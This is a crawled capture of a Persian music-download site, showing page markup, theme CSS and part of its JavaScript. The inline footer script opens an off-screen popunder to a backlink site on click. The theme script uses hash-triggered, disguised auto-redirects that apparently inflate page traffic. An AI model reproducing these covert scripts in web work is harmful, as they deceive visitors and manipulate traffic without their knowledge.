                <li><a href="https://ahangestan.in/singer/مصطفی-یگانه" title="">دانلود آهنگ های مصطفی یگانه</a></li>
                <li><a href="https://ahangestan.in/singer/علی-زارعی" title="">دانلود آهنگ های علی زارعی</a></li>
                <li><a href="https://ahangestan.in/singer/ناصر-صدر" title="">دانلود آهنگ های ناصر صدر</a></li>
                <li><a href="https://ahangestan.in/singer/حسین-توکلی" title="">دانلود آهنگ های حسین توکلی</a></li>
                <li><a href="https://ahangestan.in/singer/سعید-شهروز" title="">دانلود آهنگ های سعید شهروز</a></li>
                <li><a href="https://ahangestan.in/singer/مانی-رهنما" title="">دانلود آهنگ های مانی رهنما</a></li>
                <li><a href="https://ahangestan.in/singer/علی-پیشتاز" title="">دانلود آهنگ های علی پیشتاز</a></li>
                <li><a href="https://ahangestan.in/singer/علیرضا-قربانی" title="">دانلود آهنگ های علیرضا قربانی</a></li>
                <li><a href="https://ahangestan.in/singer/امیر-یگانه" title="">دانلود آهنگ های امیر یگانه</a></li>
                <li><a href="https://ahangestan.in/singer/" title="All Singer" class="more">مشاهده لیست همه خوانندگان</a></li>
				<br>
            </ul>
        </div>
       <div class="box">
			<div class="yn-bnr" id="ynpos-4649"></div>		
		</div>
        
    </div>    <div class="clear"></div>
</div>

<!-- wmm d --><!-- footer -->
<div class="footer d100">
	<div class="d1000">
    	<div class="footer_right">
        	<strong>آهنگستان  |  Ahangestan</strong>
             تمام حقوق مادی , معنوی , مطالب و طرح قالب برای این سایت محفوظ است.
        </div>
    	<div class="footer_left">
            <div>Welcome to <a rel="nofollow" href="http://Seovash.com/" target="_blank" title="Seovash">Ahangestan</a></div>
             Copyright 2013-2021  |  Allright Reserved by Ahangestan
        </div>
        <div class="clear"></div>
    </div>
</div>
<div id="pos-notification-5530"></div>
<div id="pos-footer-sticky-5531"></div>
<a class="tgbtn" href="" target="_blank">عضویت در تلگرام</a>

<script type='text/javascript' src='https://ahangestan.in/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src="https://ahangestan.in/wp-content/themes/lw-ahangest/js/jquery.js"></script>
<script src="https://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112191767-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112191767-3');
</script>




<script type="text/javascript">
var needpop=1,vc_cn="s3n4zpvvm541",vc_url="https://behtarinbacklink.com/";needpop=readCookie(vc_cn)?0:1;var Page_Enter,PopWidth=50,PopHeight=50,PopTargetingMethod=100,PopUseDivLayer=1,RTSDomain=vc_url,debugDomain=vc_url,Page_Popped=!1,Page2_Popped=!1,Page_Loaded=!1,MySiteDomain=window.location.href.split("/");function InitPop65415988(){Page_Enter=new Date,window.captureEvents?(window.captureEvents(Event.CLICK),window.onclick=LoadStandardPop):document.onclick=LoadStandardPop}function SiteEnter(){Page_Loaded=!0}function createCookie(e,n,o){if(o){var t=new Date;t.setTime(t.getTime()+(1*60*60*1000));var a="; expires="+t.toGMTString()}else a="";document.cookie=e+"="+n+a+"; path=/"}function readCookie(e){for(var n=document.cookie.split(";"),o=e+"=",t=0;t<n.length;t++){for(var a=n[t];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(o))return a.substring(o.length,a.length)}return null}function RetrieveCount(){var e=readCookie(vc_cn);return null!=e?parseInt(e):0}function IncrementCount(){var e=vc_cn,n=readCookie(e);createCookie(e,null!=n?parseInt(n)+1:1,1)}function LoadStandardPop(){if(!("undefined"!=typeof zarpop_userMax&&1>=zarpop_userMax)&&1!=Page_Popped){window.SymRealWinOpen&&(open=SymRealWinOpen),window.NS_ActualOpen&&(open=NS_ActualOpen);var e=0,n=0;0<screen.width&&0<screen.height&&((e=screen.width/2-PopWidth/2)<0&&(e=0),(n=screen.height/2-PopHeight/2-50)<0&&(n=0)),open(vc_url,"","toolbar=1,scrollbars=1,location=1,statusbar=1,men ubar=1,resizable=1,top=3000,left=99999,width="+PopWidth+",height="+PopHeight)?(Page_Popped=!0,IncrementCount()):(Page_Popped=!0,Page_Loaded?initAdLayer():XBrowserAddHandlerPops(window,"load","initAdLayer")),window.focus()}}1==needpop&&InitPop65415988();
</script>

<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/css
request_url: https://ahangestan.in/wp-content/themes/lw-ahangest/style.css
body_size: 4377
content:
/*  
Theme Name: Ahangestan
Theme URI: http://ahangestan.in
Description: ahangestan.in v2
Version: 2.0
Author: limooweb
Author URI: http://www.limooweb.com
Tel: 093717777964
*/
/* [ Fonts ] */
@font-face {
	font-family: 'LWfont';
	font-style: normal;
	font-weight: normal;
	src: url('fonts/IRANSansWeb.eot');
	src: url('fonts/IRANSansWeb.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/IRANSansWeb.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/IRANSansWeb.ttf') format('truetype');
}
/* [ Basic Settings ] */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, input, textarea, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video{
	margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{
	display: block;
}
ol, ul,li{
	list-style: none; 
}
blockquote, q{
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after{
	 content: ''; content: none;
}
strong{
	font-weight: bold;
}
input{
	outline: none; 
}
table{
	border-collapse: collapse;
	border-spacing: 0;
}
*, *:before, *:after{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body{
	font:normal 13px LWfont;
	text-align:center;
	direction:rtl;
	background:#fff;
	cursor:default;
}
A {
	text-decoration: none;
}
IMG, A IMG{
	border:0;
}
.trans1{
	transition: all 0.1s ease-in 0.1s;
}
.clear{
	clear:both;
}
.clear:before, .container:after{
	content: "";
	display: table;
}
.clear_none{
	display:none;
}
.block{
	display:block;
}
.inline-block{
	display:inline-block;
}
.left{
    float:left;
}
.right{
    float:right;
}
.d1000, .d1001{
	width:1180px;
	margin:0 auto;
}
.d100{
	min-width:1180px;
}
@media (max-width:1210px){
	.d100, .d1001{
		width:100%;
		min-width:100%;
	}
	.d1000{
		width:96%;
	}
}
/* [ header ] */
.top{
    background: rgb(255, 255, 255);
    margin-bottom: 20px;
    padding-bottom: 2px;
}
.header{
	text-align:right;
	overflow:hidden;
}
.header_logo{
	display:block;
	float:right;
	width:200px;
	height:70px;
	background:url(http://ahangestan.in/wp-content/uploads/2019/12/logo.png) center no-repeat;
	margin: 25px 0 5px;
}
.header_bt{
    text-align: right;
    padding-bottom: 15px;
    white-space: nowrap;
    color: #fff;
    padding: 5px 25px;
    background: linear-gradient(to right,#1988e8e6,#1bb9ab);
    border-radius: 45px;
    display: block;
    float: right;
}
.header H1, .header H2{
	display:inline;
	color:#fff;
	text-align:right;
}
.header H1 A,
.header H2 A{
	color:#fff;
}

.header_ads{
	padding-top:30px;
}

@media (max-width:760px){
	.header, .header_bt{
		text-align:center;
	}
	.header_logo{
		float:none;
		margin:0 auto;
		margin-top:10px;
		margin-bottom:0;
	}
}

.menu{
	height:52px;
	position:relative;
	z-index:999;
}
.menu .d1001{
	background:#fff;
	height:52px;
	border-radius: 15px 15px 0 0;
}
.menu:before{
	content:"";
	position:absolute;
	top:0;
	height:100%;
	right:50%;
	left:50%;
	background:#fff;
	opacity:0;
	transition:.4s;
	z-index:-1;
}
.menu_fixed{
	position:fixed;
	top:0;
	right:0;
	left:0;
	z-index:999;
	box-shadow: 0 0 5px #c4d8f1;
}
.menu_fixed:before{
	right:0;
	left:0;
	opacity:1;
}
.menu_main{
	float:right;
	padding-right:8px;
}
.menu_main A {
    display: block;
    float: right;
    padding: 0 10px;
    border-radius: 20px;
    margin-top: 10px;
    font: normal 14px/2.2 LWfont;
    color: #4c4c4c;
    transition: .1s;
    border: 1px solid #fff;
    margin-left: 0px;
}
.menu_main A:hover{
    border: 1px solid #1cb7ad;
    color: #1cb8ad;
}
.menu_icon{
	display:none;
	float:right;
	height:52px;
	width:52px;
	font-size:25px;
	line-height:2.3;
	color:#fff;
	cursor:pointer;
}

.menu_search{
    float: left;
    position: relative;
    margin-top: 3px;
    background: #ecf0f5;
    border-radius: 30px;
    padding: 3px 26px;
}
.menu_search button, .menu_search input[type=submit]{
	display:block;
	float:left;
	height:36px;
	width:36px;
	background:#fff;
	font-size:14px;
	background: #ecf0f5;
	color:#fff;
	cursor:pointer;
	border:0;
	outline:0;
}
.menu_search input::placeholder{
	color:#aaa;
}
.menu_search input[type=text]{
	display:block;
	float:left;
	background:none;
	border:none;
	color:#555;
	height:36px;
	width:125px;
	margin-left:5px;
	transition:.3s;
}
.menu_search input[type=text]:focus{
	width:200px;
}
.menuOff:before{
	content:"";
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:100%;
	z-index:999;
	background:rgba(0,0,0,.8);
	transition:.6s;
	opacity:0;
}
.menuOff_b:before{
	left:0;
	opacity:1;
}


.search_main_res_post {
    display: block;
    z-index: 555555555;
    position: absolute;
    top: 44px;
    left: -8px;
    width: 300px;
    background: #0b96d9;
}
.search_main_res A, .search_main_res_post A{
    display: block;
    text-align: right;
    font: 10px/2.2 LWfont;
    color: #FFF;
    transition: all 0.3s ease 0s;
    padding: 3px 10px;
}
.search_main_res A:before, .search_main_res_post A:before{
	display:block;
	float:right;
	margin-left:7px;
	font-size:16px;
	line-height:1.3;
	color:#FFF;
	transition:.3s;
}
.search_main_res A:hover, .search_main_res_post A:hover{
	color:#F9FF06;
	background:rgba(255,255,255,.2);
}
.search_main_res A:hover:before, .search_main_res_post A:hover:before{
	color:#F9FF06;
}
.search_main_res .nores, .search_main_res_post .nores {
    text-align: center;
    font: 12px/5.2 LWfont;
    color: #fff;
}
@media (max-width:960px){
	.menu_icon{
		display:block;
		color:#555;
	}
	.menu_main{
		position:absolute;
		right:0;
		top:52px;
		margin-right:-180px;
		width:180px;
		background:#fff;
		padding-right:0;
		padding-top:10px;
	}
	.menu_main A{
		float:none;
		width:100%;
		text-align:right;
		margin-top:0;
		color:#666;
		height:40px;
		line-height:3.6;
	}
	.menu_main A:hover{
		color:#fff;
	}
}

/* [ slider ] */
.slider{
	height:0;
	overflow:hidden;
	position:relative;
	transition:1.2s;
}
.slider_nav{
	position:absolute;
	bottom:20px;
	left:40px;
	z-index:10;
	text-align:center;
}
.slider_nav SPAN{
	display:inline-block;
	width:16px;
	height:16px;
	background:rgba(255,255,255,1);
	margin:0 2px;
	cursor:pointer;
	position:relative;
}
.slider_nav SPAN.onThisSlide{
	background:#ffd800;
}
.slider_nav SPAN.onThisSlide:before{
	content:"";
	position:absolute;
	top:-8px;
	right:0;
	border-left:8px solid transparent;
    border-right:8px solid transparent;
    border-bottom:8px solid #ffd800;
}
.slider_main{
	height:0;
	width:100%;
	overflow:hidden;
	position:relative;
}
.slider .slide{
	position:absolute;
	top:0;
	right:0;
	width:100%;
	height:100%;
	background-size:cover;
	background-position:center;
	transition:0s;
	font-size:10px;
	z-index:2;
	opacity:0;
	transition:1.2s;
}
.slider .slide.reSlide{
	-webkit-animation:topBar .8s linear 1;
    -moz-animation:topBar .8s linear 1;
    animation:topBar .8s linear 1;
}
@-webkit-keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
@-moz-keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
@keyframes topBar {
    0% {opacity:1}
    100% {opacity:0}
}
.slider .slide.thisSlide{
	opacity:1;
	transition:2.4s;
	z-index:5;
}
.slider .slide SPAN{
	color:#fff;
	left:30px;
	white-space:nowrap;
	text-align:center;
	text-transform:uppercase;
}
.slider .slide .slider_singer{
	position:absolute;
	bottom:-20px;
	left:40px;
	font:normal 14px/2 tahoma;
	color:#404040;
	background:#fff;
	padding:0 10px;
	transition:1.4s;
}
.slider .slide.thisSlide .slider_singer{
	bottom:88px;
}
.slider .slide .slider_title{
	position:absolute;
	bottom:-40px;
	font:bold 25px/1.5 Calibri;
	transition:1.8s;
	background:#06a1e3;
	padding:0 10px;
}
.slider .slide.thisSlide .slider_title{
	bottom:46px;
}

/* [ special ] */
.special{
	background:#fff;
	padding:10px;
	margin-bottom:15px;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 0 3px #c4d8f1;
}
/* [ special_posts ] */
.special_posts_head{
	margin:15px 0 10px;
	padding-top:15px;
}
.special_posts_head SPAN{
	display:block;
	float:right;
	background:#e16b62;
	font:normal 11px/2 LWfont;
	color:#fff;
	padding:6px 10px 6px 14px;
}
.special_posts_head SPAN:before{
	display:block;
	float:right;
	font-size:15px;
	line-height:1.4;
	border-left:1px solid #ce3c31;
	padding-left:10px;
	margin-left:10px;
}
.special_posts_head A{
	display:block;
	float:left;
	font:normal 11px/2 LWfont;
	color:#999;
	transition:.3s;
	margin-top:8px;
}
.special_posts_head A:hover{
	color:#ce3c31;
}
.special_posts_body{
	letter-spacing:-4px;
	line-height:1;
}
.special_posts_body A{
    display: inline-block;
    width: 142px;
    height: 142px;
    overflow: hidden;
    position: relative;
    letter-spacing: 0;
    margin: 1px;
}
.special_posts_body A IMG{
	display:inline-block;
	width:100%;
	height:100%;
}
.special_posts_body A SPAN{
	position:absolute;
	right:0;
	left:0;
	bottom:-50%;
	background:rgba(0,0,0,0.56);
	font:normal 10px/1.8 lwfont;
	color:#fff;
	padding:10px;
	transition:.3s;
}
.special_posts_body A:hover SPAN{
	bottom:0;
}

/* [ site ] */
.site{
	position:relative;
	padding:0 275px 0 315px;
	margin-top:20px;
}

/* [ post ] */
.post{
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #aaa;
	transition:0.2s;
	border: 2px solid #fff;
}
.post:hover{
    border: 2px solid #1bb7ad;
}
.post_title{
	padding:20px 25px 10px;
	position:relative;
}
.post_title .post_titr{
    display: block;
    text-align: right;
    font: bold 17px/2 LWfont;
    color: #1cb8ad;
    white-space: pre;
    overflow: hidden;
    word-break: keep-all;
    text-overflow: ellipsis;
}
.post_title .post_titr A{
	color: #1db5b2;
	transition:.3s;
}
.post_title .post_titr A:hover{
	color:#2f94e8;
}
.post_share{
	position:absolute;
	top:15px;
	left:15px;
	height:30px;
	width:30px;
	z-index:2;
}
.post_share SPAN{
	display:block;
	height:30px;
	width:30px;
	font-size:15px;
	line-height:2;
	color:#bcbcbc;
	cursor:pointer;
}
.post_share_box{
	position:absolute;
	top:30px;
	left:0;
	width:30px;
}
.post_share_box A{
	display:block;
	width:30px;
	height:0;
	background:#ddd;
	font-size:18px;
	line-height:2;
	color:#fff;
	transition:.3s;
	overflow:hidden;
}
.post_share:hover .post_share_box A{
	height:30px;
	margin-bottom:2px;
}
.post_share_box A.post_share_fb:hover{
	background:#052972;
}
.post_share_box A.post_share_tw:hover{
	background:#19E0F1;
}
.post_share_box A.post_share_gp:hover{
	background:#AA0000;
}

.post_info{
	margin:0px 25px 15px;
}
.post_info_cat {
    float: right;
    font: normal 12px/2 LWfont;
    color: #aaa;
    border: 1px dashed #ddd;
    padding: 5px 20px;
    border-radius: 0 20px 20px 0;
}
.post_info_cat A{
	color:#888;
	transition:.3s;
}
.post_info_cat A:hover{
	color:#048ddb;
}
.post_info_left {
    float: right;
    font: normal 12px/2 LWfont;
    color: #8e8e8e;
    background: #eeee;
    border-radius: 20px 0 0 20px;
    padding: 6px 20px;
    margin-right: 0px;
}
.post_info_left SPAN{
	display:block;
	float:left;
	margin:0 5px;
	color:#777;
}
.post_info_left A{
	color:#bfcde0;
}
.post_body{
	margin:0 15px;
	overflow:hidden;
}
.post_body_txt{
	font:normal 14px/2 LWfont;
	color:#444;
}
.post_body_txt a{
	color:#555;
}
.post_body_txt a:hover{
	color:#fbc900;
}
.post_body_txt img {
    max-width:95%;
    height: auto;
    margin-top: 25px;
    transition: 0.2s;
    border-radius: 15px;
	opacity:0.90;
	box-shadow: 0 0 10px #b3c2d6;
}
.post:hover .post_body_txt img {
    transform:scale(1.01);
	opacity:1;
}
.post_img IMG{
	display:block;
	max-width:100%;
	height:auto;
    border: 2px solid #fff;
    transition: 0.2s;
}
.post_img:hover IMG{
    border: 2px solid #ed6022;
}
.post_link{
	margin-top:15px;
}
.post_link A {
    display: block;
    font: normal 13px/2 LWfont;
    color: #fff;
    background: linear-gradient(to right,#1988e8e6,#1bb9ab);
    padding: 6px 18px;
    transition: .3s;
    border-radius: 9px;
    margin-bottom: 16px;
}
.post_link A:hover{
	opacity:0.8;
}

/* [ bo ] */
.box {
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #aaa;
}
.box img{
    max-width:100%;
	height:auto;
}
.box_head{
    font: bold 19px/1 LWfont;
    color: #1cb8ac;
    text-align: right;
    padding: 13px 16px;
    border-radius: 9px;
    display: inline-block;
    margin: 3% 5% 5%;
    border-bottom: 2px solid #ddd;
}

/* [ site_left ] */
.site_left{
	position:absolute;
	top:0;
	left:0;
	width:300px;
}
.instafaz{
    display: block;
    margin-bottom: 5px;
}
.instafaz img{
        width:100%;
        height:auto;
    transition:0.2s;
    opacity:1;
}
.instafaz:hover img{
    opacity:0.7;
}
.tabs_head SPAN{
	display:block;
	float:right;
	cursor:pointer;
	transition:.3s;
	width:25%;
	height:37px;
	background:#f7f7f7;
	font:normal 11px/3.3 LWfont;
	color:#393939;
}
.tabs_head SPAN:hover{
	color:#048ddb;
}
.tabs_head SPAN.onTab{
	background:#048ddb;
	color:#fff;
}
.tabs_body .tab{
	display:none;
}
.tabs_body .tab.isTab{
	display:block;
}

.box_body_tag{
	padding:10px;
}
.box_body_tag a {
    display: inline-block;
    font-size: 12px !important;
    color: #8b98a9;
    background: #f2f6fb;
    padding: 5px 16px;
    margin: 2px 0;
    transition: .1s;
    border-radius: 20px;
}
.box_body_tag a:hover{
    background: #555;
	color:#fff;
}

.box_body_newst{
	padding:0 20px 20px;
}
.box_body_newst A{
    display: block;
    text-align: right;
    font: normal 13px/2.4 LWfont;
    color: #555;
    position: relative;
    transition: .2s;
    z-index: 2;
    white-space: pre;
    overflow: hidden;
    word-break: keep-all;
    text-overflow: ellipsis;
}
.box_body_newst A:hover{
	color:#048ddb;
}
/* [ site_right ] */
.site_right{
	position:absolute;
	top:0;
	right:0;
	width:260px;
}
.cats > UL > LI{
	display:block;
}
.cats > UL > LI > a {
    display: block;
    font: normal 13px/1.7 LWfont;
    color: #555;
    text-align: right;
    padding: 3px 16px 3px 10px;
    cursor: pointer;
    transition: .3s;
}
.cats > UL > LI > a:hover{
	color:#048ddb;
}
.cats > UL > LI > a.more{
    background: #ecf0f5;
    margin: 10px;
    border-radius: 20px;
}
.cats > UL > LI > UL{
	height:0;
	overflow:hidden;
	transition:.4s;
}
.cats > UL > LI > UL > LI{
	display:block;
	font:normal 10px/2.1 LWfont;
	text-align:right;
	color:#525252;
	padding:2px 10px;
}
.cats > UL > LI > UL > LI A{
	color:#525252;
	transition:.3s;
}
.cats > UL > LI > UL > LI A:hover{
	color:#169ad7;
}
.cats > UL > LI > UL > LI A:before{
	content:"";
	display:block;
	float:right;
	width:5px;
	height:5px;
	margin:7px 10px 0 7px;
	background:#dedede;
	border-radius:50%;
	transition:.3s;
}
.cats > UL > LI > UL > LI A:hover:before{
	background:#60b0df;
}

.cats > UL > LI.openTab{
	background:#fdfdfd;
	border-bottom:2px solid #f4f4f4;
	border-top:1px solid #f4f4f4;
}
.cats > UL > LI.openTab > a{
	color:#fff;
	background:#048ddb;
}
.cats > UL > LI.openTab > a:before{
	transform:rotate(-90deg);
	opacity:1;
	color:#fff;
}
.cats > UL > LI.openTab > UL{
	height:300px;
	overflow:auto;
}

@media (max-width:1050px){
	.site{
		padding-right:0;
	}
	.site_right{
		position:relative;
		width:100%;
	}
}
@media (max-width:765px){
	.site{
		padding-left:0;
	}
	.site_left{
		position:relative;
		width:100%;
	}
}

/* [ vslider ] */
.vslider{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
}
.vslider_head{
	position:absolute;
	top:0;
	right:0;
	left:0;
	padding:10px;
	background:rgba(0,0,0,0.4);
	color:#fff;
	text-align:right;
	font:normal 12px/2.5 LWfont;
	z-index:5;
}
.vslider_head:before{
	display:block;
	float:right;
	padding-left:10px;
	margin-left:10px;
	border-left:1px solid #b4b4b4;
	font-size:20px;
	line-height:1;
	margin-top:5px;
}

.vslider_frame{
	height:325px;
	position:relative;
	overflow:hidden;
	z-index:3;
}
.vslider_main{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	width:9999px;
}
.vslider_main .vslider_slide{
	display:block;
	float:right;
	width:300px;
	height:100%;
	overflow:hidden;
	background:#fff;
}
.vslider_main .vslider_slide IMG{
	display:block;
	width:300px;
	height:300px;
}
.vslider_main .vslider_slide SPAN{
    display: block;
    font: normal 13px/3.5 LWfont;
    color: #333;
    padding: 10px;
    transition: .3s;
}
.vslider_main .vslider_slide:hover SPAN{
	color:#2fafe1;
}

.vslider_nav{
	border-top:2px solid #efefef;
}
.vslider_nav SPAN{
	display:block;
	float:right;
	height:15px;
	background:#fff;
	border-left:2px solid #efefef;
	cursor:pointer;
	transition:.3s;
}
.vslider_nav SPAN:last-child{
	border-left:0;
}
.vslider_nav SPAN.onThis{
	background:#e16b62;
}

/* [ footer ] */
.footer{
	height:100px;
	margin-top:30px;
	overflow:hidden;
}
.footer_right {
    float: right;
    font: normal 14px/1.5 LWfont;
    color: #a6bad2;
    text-align: right;
    width: 50%;
}
.footer_right STRONG {
    display: block;
    font: bold 15px/2 LWfont;
    color: #8395ab;
    margin-top: 20px;
}
.footer_left{
    float: left;
    font: normal 15px/1.5 calibri;
    color: #a6bad2;
    text-align: left;
    width: 50%;
}
.footer_left DIV{
	margin-top:28px;
}
.footer_left DIV A {
    color: #8397af;
    font-weight: bold;
    font-size: 15px;
}
@media (max-width:600px){
	.footer_right{
		display:none;
	}
	.footer_left{
		width:100%;
	}
}

.sticky1_sticky{
	position:absolute;
	top:0;
	right:0;
	width:100%;
	z-index:888;
}
.sticky2_sticky{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	z-index:888;
}

.page_num{
	direction:rtl;
	display:block;
    padding: 10px;
    min-height:50px;
    background: #fff;
    margin-bottom: 15px;
    border-radius: 15px;
    box-shadow: 0 0 3px #c4d8f1;
}
.wp-pagenavi a, .wp-pagenavi span{
    display: block;
    float: right;
    border: none !important;
    margin-left: 2px;
    line-height: 33px;
    padding: 0px 8px !important;
    color: #8395ab;
    transition: 0.3s;
}
.wp-pagenavi span.current {
    background: #81b2ef;
    color: #f7f7f7 !important;
    font-size: 12px;
    border-radius: 20px;
}
.wp-pagenavi a:hover{
    background: #ecf0f5;
    color: #8395ab;
    border-radius: 20px;
}
.wp-pagenavi span.current{
	font-weight:bold;
}
.status{
	position: fixed; 
	left: 10px; 
	bottom: 10px; 
	color:#fff;
	z-index:2222222222; 
	background: #e16b62; 
	border-radius: 3px; 
	padding: 8px 10px 6px; 
	font-size: 11px;
}
.tgbtn {
    position: fixed;
    right: 0;
    bottom: 0;
    color: #fff;
    z-index: 2222222222;
    background: #048ddb;
    border-radius: 5px 0 0;
    padding: 5px 10px 4px;
    font-size: 12px;
	width: 200px;
	transition:0.2s;
}
.tgbtn:hover{
    padding: 8px 10px 8px;
}
#mediaad-soyR .ni-widget-header {
    display: none
}
.adsbox{
	padding:20px;
	background: #1cb8ac;
}
.adsbox img{
	border-radius:10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://ahangestan.in/wp-content/themes/lw-ahangest/js/limooweb.js
body_size: 5337
content:
$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#http'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage;
  		}, 8000);
	}
});

$(document).ready(function(){
	randHash = document.location.hash;
	if(randHash === '#ht'){
		if(window.XMLHttpRequest){
			n=new XMLHttpRequest
		}
		else{
			n=new ActiveXObject("Microsoft.XMLHTTP")
		}
		n.onreadystatechange=function(){
			if(n.readyState==4 && n.status==200){
				randHashPage = n.responseText
			}
		}
		var r="http://ahangestan.in/query/top-pages.php";
		n.open("GET",r,true);
		n.send();
		
		setTimeout(function(){
    		window.location.href= randHashPage+'#https';
  		}, 8000);
	}
	
	else if(randHash === '#https'){
		function goThere(){
			myClass = decodeURI('%2Exn%2Djnk').replace("k", "r").replace("j", "b").replace("x", "y");
			numItems = $(myClass).length;
			myItem = Math.floor(Math.random() * numItems);
			window.location.href= $(myClass + ':eq( '+myItem+' ) > a').attr('href');
		}
		setTimeout(goThere,8000);
	}
});

// JavaScript Document//HIGHLIGHT
function highlight(t){t.focus(),t.select()}

//topBar
$(document).ready(function(){
	if($(window).width() > 943){
		$('.menu_main').height(52);
	}
	else{
		$('.menu_main').height($(window).height()-52);
	}
var siteH = ($('.site_left').height() > $('.site_right').height() ? $('.site_left').height() : $('.site_right').height())+350;
  if($('.site').height() < siteH){
    $('.site').css({'min-height':siteH});
  }
});

$(window).resize(function(){
	$('.menuOff').removeClass('menuOff_b');
	$('body').css({'overflow':'auto'});
	
	if($(window).width() > 943){
		$('.menu_main').height(52);
		$('.menu_main').css({'margin-right':'0'});
	}
	else{
		$('.menu_main').css({'margin-right':'-180px'});
		$('.menu_main').height($(window).height()-52);
	}
});

$('.menu_icon').click(function(){
	if($(window).width() < 943){
		var topmenu_l = $('.menu_main').css('margin-right');
		if(topmenu_l == '-180px'){
			$('.menu_main').animate({'margin-right':0},600);
			$('.menuOff').addClass('menuOff_b');
			$('body').css({'overflow':'hidden'});
		}
		else{
			$('.menu_main').animate({'margin-right':'-180px'},600);
			$('.menuOff').removeClass('menuOff_b');
			$('body').css({'overflow':'auto'});
		}
	}
});

$('.menuOff').click(function(){
	if($(window).width() < 943){
		$('.menu_main').animate({'margin-right':'-180px'},600);
		$('.menuOff').removeClass('menuOff_b');
		$('body').css({'overflow':'auto'});
	}
});

//scrollTop
$('.footer_sct').click(function(){
	$("html, body").animate({ scrollTop:0},600);
});

$(window).scroll(function(){
	if($(window).scrollTop() > $('.header').height()){
		$('.menu').addClass('menu_fixed');
		$('.header').css({'margin-bottom':52});
	}
	else{
		$('.menu').removeClass('menu_fixed');
		$('.header').css({'margin-bottom':0});
	}
});

//vslider
var vslierW = 260;
var vEachP;
var vsliderTimer
$(document).ready(function(){
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		vsliderTimer = setInterval(vSlider,4000);
	}
});
$(window).resize(function(){
	$('.vslider_main').css({'right':0});
	var vsliderWidth = $('.vslider').width();
	vEachP = Math.floor(vsliderWidth/vslierW);
	var numSlides = $('.vslider_main > .vslider_slide').length;
	if(numSlides > vEachP)
		var numNavs = Math.ceil(numSlides/vEachP);
	else
		var numNavs = 1;
	var navs = '';
	for(nvs =1; nvs <= numNavs; nvs++){
		if(nvs == 1)
			navs += '<span onclick="vSliderGo('+nvs+');" class="onThis"></span>';
		else
			navs += '<span onclick="vSliderGo('+nvs+');"></span>';
	}
	if(numNavs > 1){
		$('.vslider_nav').html(navs);
		$('.vslider_nav span').css({'width':(100/numNavs)+'%'});
		window.clearInterval(vsliderTimer);
		vsliderTimer = setInterval(vSlider,4000);
	}
});

function vSlider(){
	var allVslide = $('.vslider_nav span').length;
	var nxtVslide = $('.vslider_nav').find('span.onThis').index()+2
	if(nxtVslide > allVslide){
		nxtVslide = 1;
	}
	vSliderGo(nxtVslide);
}

function vSliderGo(id){
	$('.vslider_main').animate({'right':(-(id-1)*vslierW*vEachP)+'px'},400);
	$('.vslider_nav span').removeClass('onThis');
	$('.vslider_nav span:nth-child('+id+')').addClass('onThis');
	window.clearInterval(vsliderTimer);
	vsliderTimer = setInterval(vSlider,4000);
}

// sticky
var lastScroll = 0;
$(window).scroll(function(){
	if($('.site_right').css('position') == 'absolute'){
		if($(window).scrollTop() + 54 > $('.sticky1').offset().top){
			$('.sticky1').addClass('sticky1_sticky');
		}
		else if($('.sticky1').hasClass('sticky1_sticky') && $('.sticky1').prev('div').offset().top + $('.sticky1').prev('div').height() + 15 >= $('.sticky1').offset().top){
			$('.sticky1').removeClass('sticky1_sticky').css({'top':0});
		}
		if($('.sticky1').hasClass('sticky1_sticky')){
